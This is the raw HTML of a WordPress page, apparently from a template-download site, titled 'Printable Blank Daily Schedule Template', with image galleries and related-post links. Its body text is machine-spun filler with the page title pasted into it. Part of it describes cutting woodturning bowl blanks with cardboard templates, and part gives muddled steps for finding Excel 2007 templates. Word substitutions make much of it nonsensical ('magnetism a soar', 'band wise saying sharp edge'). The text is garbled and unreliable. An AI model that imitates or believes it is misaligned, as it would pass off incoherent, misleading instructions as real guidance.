var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/posts/21981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://templates.irmapost.me/printable-blank-daily-schedule-template/" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=21981' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fprintable-blank-daily-schedule-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fprintable-blank-daily-schedule-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-21981 single-format-standard ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-21981 post type-post status-publish format-standard has-post-thumbnail hentry ast-article-single" id="post-21981" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Printable Blank Daily Schedule Template</h1><div class="entry-meta"><span class="cat-links">Uncategorized</span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/free-printable-blank-daily-calendar-181d-daily-appointment-intended-for-printable-blank-daily-schedule-template/" title="Free Printable Blank Daily Calendar | 181D Daily Appointment Intended For Printable Blank Daily Schedule Template"><img width="1978" height="2560" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-blank-daily-calendar-181d-daily-appointment-intended-for-printable-blank-daily-schedule-template-scaled.jpg" class="entry-image-single" alt="Free Printable Blank Daily Calendar | 181D Daily Appointment Intended For Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-blank-daily-calendar-181d-daily-appointment-intended-for-printable-blank-daily-schedule-template-scaled.jpg 1978w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-blank-daily-calendar-181d-daily-appointment-intended-for-printable-blank-daily-schedule-template-768x994.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-blank-daily-calendar-181d-daily-appointment-intended-for-printable-blank-daily-schedule-template-1187x1536.jpg 1187w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-blank-daily-calendar-181d-daily-appointment-intended-for-printable-blank-daily-schedule-template-1583x2048.jpg 1583w" sizes="(max-width: 1978px) 100vw, 1978px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Printable Blank Daily Schedule Template. Bowls are circular so bowl blanks are simplest turned on the wood machine on the off fortuitous that they next are round. At the reduction in the manner of clip from the log they are rectangular later seen from the summit and are ungainly to stamp round for cutting. A couple, straightforward, custom made Printable Blank Daily Schedule Template make the exaggeration toward stamping and sour simple. </p>
<p style="text-align: justify;">In the business that the bowl blank is to be clip considering the saying on the sawbuck it should be set apart for good cutting. A circle could be drawn upon it when an gigantic compass or a lot of encumber focuses however a lot of template are simpler to utilize. on a band maxim to clip the bowl blanks cycle one would habit the level side alongside and it is entirely ungainly to pull a improved than average hover on the bended and regularly lopsided surface of the log. Printable Blank Daily Schedule Template create it simple to accomplish the cutting. </p>
<p style="text-align: justify;">While the template could be removed of any roomy wood or pressed wood, they will in general get destroyed. Any cardboard could be utilized and is effectively and inexpensively supplanted. all the template are is a lot of cardboard circles of alternative distances across, each unmistakably set apart on the Printable Blank Daily Schedule Template, and as soon as the focuses punched. Sizes may manage from five to fifteen creeps fifty-fifty inch increases if your robot allows a fifteen inch bowl. In any charge create the set as big or as little as you prefer. </p><p><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/freeblankdailyscheduleform-daily-schedule-template-within-printable-blank-daily-schedule-template/" title="Free+Blank+Daily+Schedule+Form | Daily Schedule Template Within Printable Blank Daily Schedule Template"><img width="1275" height="1650" src="https://templates.irmapost.me/wp-content/uploads/2020/01/freeblankdailyscheduleform-daily-schedule-template-within-printable-blank-daily-schedule-template.png" class="entry-image-single" alt="Free+Blank+Daily+Schedule+Form | Daily Schedule Template Within Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/freeblankdailyscheduleform-daily-schedule-template-within-printable-blank-daily-schedule-template.png 1275w, https://templates.irmapost.me/wp-content/uploads/2020/01/freeblankdailyscheduleform-daily-schedule-template-within-printable-blank-daily-schedule-template-768x994.png 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/freeblankdailyscheduleform-daily-schedule-template-within-printable-blank-daily-schedule-template-1187x1536.png 1187w" sizes="(max-width: 1275px) 100vw, 1275px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">For caustic on the sawbuck, deserted undertake the tolerable Printable Blank Daily Schedule Template and magnetism a soar upon the level side of the blank, continuing to slice to the origin similar to the cutting apparatus. though it may not be an ideal circle that outcomes, contingent upon your triumph like the critical tool, it will forestall sharp inside the sought after blank. </p>
<p style="text-align: justify;">On the band saw, the template sparkle. Lay the blank upon its level and spot the template upon the bended side. hold it set going on next a little nail or a tack through the middle. upon the off fortuitous that the band wise saying sharp edge hits the template it might create it turn. This can be forestalled taking into account a second tack not quite an inch from the first. There is no compelling reason to charm a hover upon the bended lopsided surface, comprehensibly follow the edges of the Printable Blank Daily Schedule Template. </p>
<p style="text-align: justify;">In Microsoft Excel 2007, you don&#8217;t compulsion to make each worksheet yourself. There are a lot of preset Printable Blank Daily Schedule Template structured and put away in Microsoft Excel. At the tapering off bearing in mind you admission marginal worksheet, as a Microsoft Excel novice, it is somewhat astonishing to have a blank worksheet and you don&#8217;t have the foggiest idea how to govern it. You can discover pretty much all understanding you need, receipt, charging explanation, individual month to month spending plan, deals report, period card, pulse tracker, cost report, promote amortization, etc. You could even discover more from the Microsoft upon the web. </p>
<p style="text-align: justify;">How very nearly we experience the means on how you could discover the Printable Blank Daily Schedule Template introduced upon your PC. You should clearly tap upon Office Button and like follow by choosing New. The other Workbook windows will appear in up, and you will see a rundown of exercise calendar which incorporates template that you are searching for. </p>
<p style="text-align: justify;">The rundown of Printable Blank Daily Schedule Template may shift starting with one Microsoft Excel after that onto the next, yet in a general sense, you discover the window is the equivalent. There are two sheets, in the left; you will discover a rundown of template classes. In the perfect sheets, you will see the substance of all class, upon which you will find your further template from. </p>
<p style="text-align: justify;">By and large there are five significant classifications, in particular blank and later, Installed Printable Blank Daily Schedule Template, My template, further from Existing and Microsoft Office Online, right now, are going to concentrate on three of them, that is blank and Recent, Installed template and Microsoft Office Online. </p>
<p style="text-align: justify;">Introduced Printable Blank Daily Schedule Template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, era card, pulse tracker, cost savings account and help amortization. There are more to be found in Microsoft Excel, you will discover much more template at the gone classification: Microsoft Office Online. </p>
<p style="text-align: justify;">Microsoft Office Online has diverse sub classes that have the funds for right of entry to various structure and Printable Blank Daily Schedule Template. You could discover nearly every that you infatuation there. In the concern that you are dynamic together, you will discover sub classification Invoices, Inventories, Memos, etc utterly helpful. </p>
<p style="text-align: justify;">Each period you pick a classification, you will discover sees on the precise sheet. It encourages a easy right of entry and quicker audit of Printable Blank Daily Schedule Template for your determination.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Printable Blank Daily Schedule Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/free-printable-blank-daily-calendar-181d-daily-appointment-intended-for-printable-blank-daily-schedule-template/" title="Free Printable Blank Daily Calendar | 181D Daily Appointment Intended For Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-blank-daily-calendar-181d-daily-appointment-intended-for-printable-blank-daily-schedule-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Printable Blank Daily Calendar | 181D Daily Appointment Intended For Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-blank-daily-calendar-181d-daily-appointment-intended-for-printable-blank-daily-schedule-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-blank-daily-calendar-181d-daily-appointment-intended-for-printable-blank-daily-schedule-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/47-printable-daily-planner-templates-free-in-word-excel-pdf-within-printable-blank-daily-schedule-template-2/" title="47 Printable Daily Planner Templates (Free In Word/excel/pdf) Within Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/47-printable-daily-planner-templates-free-in-word-excel-pdf-within-printable-blank-daily-schedule-template-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="47 Printable Daily Planner Templates (Free In Word/excel/pdf) Within Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/47-printable-daily-planner-templates-free-in-word-excel-pdf-within-printable-blank-daily-schedule-template-1-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/47-printable-daily-planner-templates-free-in-word-excel-pdf-within-printable-blank-daily-schedule-template-1-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/free-printable-daily-calendar-templates-smartsheet-with-regard-to-printable-blank-daily-schedule-template/" title="Free Printable Daily Calendar Templates | Smartsheet With Regard To Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-daily-calendar-templates-smartsheet-with-regard-to-printable-blank-daily-schedule-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Daily Calendar Templates | Smartsheet With Regard To Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-daily-calendar-templates-smartsheet-with-regard-to-printable-blank-daily-schedule-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-daily-calendar-templates-smartsheet-with-regard-to-printable-blank-daily-schedule-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/free-blank-school-templates-at-allbusinesstemplates-free-with-printable-blank-daily-schedule-template/" title="Free Blank School Templates At Allbusinesstemplates &#8211; Free With Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-blank-school-templates-at-allbusinesstemplates-free-with-printable-blank-daily-schedule-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Blank School Templates At Allbusinesstemplates &#8211; Free With Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-blank-school-templates-at-allbusinesstemplates-free-with-printable-blank-daily-schedule-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-blank-school-templates-at-allbusinesstemplates-free-with-printable-blank-daily-schedule-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/47-printable-daily-planner-templates-free-in-word-excel-pdf-within-printable-blank-daily-schedule-template/" title="47 Printable Daily Planner Templates (Free In Word/excel/pdf) Within Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/47-printable-daily-planner-templates-free-in-word-excel-pdf-within-printable-blank-daily-schedule-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="47 Printable Daily Planner Templates (Free In Word/excel/pdf) Within Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/47-printable-daily-planner-templates-free-in-word-excel-pdf-within-printable-blank-daily-schedule-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/47-printable-daily-planner-templates-free-in-word-excel-pdf-within-printable-blank-daily-schedule-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/daily-schedule-template-new-blank-edit-fill-sign-online-with-printable-blank-daily-schedule-template/" title="Daily Schedule Template New Blank &#8211; Edit, Fill, Sign Online With Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/daily-schedule-template-new-blank-edit-fill-sign-online-with-printable-blank-daily-schedule-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Daily Schedule Template New Blank &#8211; Edit, Fill, Sign Online With Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/daily-schedule-template-new-blank-edit-fill-sign-online-with-printable-blank-daily-schedule-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/daily-schedule-template-new-blank-edit-fill-sign-online-with-printable-blank-daily-schedule-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/013-monthly-work-schedule-template-excel-printable-throughout-printable-blank-daily-schedule-template/" title="013 Monthly Work Schedule Template Excel Printable Throughout Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/013-monthly-work-schedule-template-excel-printable-throughout-printable-blank-daily-schedule-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="013 Monthly Work Schedule Template Excel Printable Throughout Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/013-monthly-work-schedule-template-excel-printable-throughout-printable-blank-daily-schedule-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/013-monthly-work-schedule-template-excel-printable-throughout-printable-blank-daily-schedule-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/family-binder-free-printable-set-daily-schedule-with-regard-to-printable-blank-daily-schedule-template/" title="Family Binder &#8211; Free Printable Set!! | Daily Schedule With Regard To Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/family-binder-free-printable-set-daily-schedule-with-regard-to-printable-blank-daily-schedule-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Family Binder &#8211; Free Printable Set!! | Daily Schedule With Regard To Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/family-binder-free-printable-set-daily-schedule-with-regard-to-printable-blank-daily-schedule-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/family-binder-free-printable-set-daily-schedule-with-regard-to-printable-blank-daily-schedule-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/47-printable-daily-planner-templates-free-in-word-excel-pdf-pertaining-to-printable-blank-daily-schedule-template/" title="47 Printable Daily Planner Templates (Free In Word/excel/pdf) Pertaining To Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/47-printable-daily-planner-templates-free-in-word-excel-pdf-pertaining-to-printable-blank-daily-schedule-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="47 Printable Daily Planner Templates (Free In Word/excel/pdf) Pertaining To Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/47-printable-daily-planner-templates-free-in-word-excel-pdf-pertaining-to-printable-blank-daily-schedule-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/47-printable-daily-planner-templates-free-in-word-excel-pdf-pertaining-to-printable-blank-daily-schedule-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/freeblankdailyscheduleform-daily-schedule-template-within-printable-blank-daily-schedule-template/" title="Free+Blank+Daily+Schedule+Form | Daily Schedule Template Within Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/freeblankdailyscheduleform-daily-schedule-template-within-printable-blank-daily-schedule-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free+Blank+Daily+Schedule+Form | Daily Schedule Template Within Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/freeblankdailyscheduleform-daily-schedule-template-within-printable-blank-daily-schedule-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/freeblankdailyscheduleform-daily-schedule-template-within-printable-blank-daily-schedule-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/printable-blank-daily-schedule-template/daily-blank-calendar-template-you-can-use-for-office-and-pertaining-to-printable-blank-daily-schedule-template/" title="Daily Blank Calendar Template You Can Use For Office And Pertaining To Printable Blank Daily Schedule Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/daily-blank-calendar-template-you-can-use-for-office-and-pertaining-to-printable-blank-daily-schedule-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Daily Blank Calendar Template You Can Use For Office And Pertaining To Printable Blank Daily Schedule Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/daily-blank-calendar-template-you-can-use-for-office-and-pertaining-to-printable-blank-daily-schedule-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/daily-blank-calendar-template-you-can-use-for-office-and-pertaining-to-printable-blank-daily-schedule-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Printable Blank Daily Schedule Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/z-fold-brochure-template-indesign/" title="Z Fold Brochure Template Indesign"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/tri-fold-brochure-free-indesign-template-pertaining-to-z-fold-brochure-template-indesign-60x60.jpg" class="alignleft" alt="Tri Fold Brochure | Free Indesign Template pertaining to Z Fold Brochure Template Indesign" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/tri-fold-brochure-free-indesign-template-pertaining-to-z-fold-brochure-template-indesign-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/tri-fold-brochure-free-indesign-template-pertaining-to-z-fold-brochure-template-indesign-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/z-fold-brochure-template-indesign/" rel="bookmark">Z Fold Brochure Template Indesign</a></h4><p>Z Fold Brochure Template Indesign. Fluctuate your Brochure plot from the template. on the off unintended that you need your issue to stand apart from the remainder of your industry, your Brochure printing and configuration should stand apart a thesame way. assay what components do its stuff and don't put on an act in your...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/template-for-certificate-of-appreciation-in-microsoft-word/" title="Template For Certificate Of Appreciation In Microsoft Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-certificate-of-appreciation-templates-for-word-inside-template-for-certificate-of-appreciation-in-microsoft-word-60x60.jpg" class="alignleft" alt="Free Certificate Of Appreciation Templates For Word inside Template For Certificate Of Appreciation In Microsoft Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-certificate-of-appreciation-templates-for-word-inside-template-for-certificate-of-appreciation-in-microsoft-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-certificate-of-appreciation-templates-for-word-inside-template-for-certificate-of-appreciation-in-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/template-for-certificate-of-appreciation-in-microsoft-word/" rel="bookmark">Template For Certificate Of Appreciation In Microsoft Word</a></h4><p>Template For Certificate Of Appreciation In Microsoft Word. Resume template is a set resume society for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or alter the adjustments in your event history, abilities or training in continue. log on office continue...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/card-folding-templates-free/" title="Card Folding Templates Free"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-templates-from-papercraft-inspirations-129-card-intended-for-card-folding-templates-free-60x60.jpg" class="alignleft" alt="Free Templates From Papercraft Inspirations 129 | Card intended for Card Folding Templates Free" 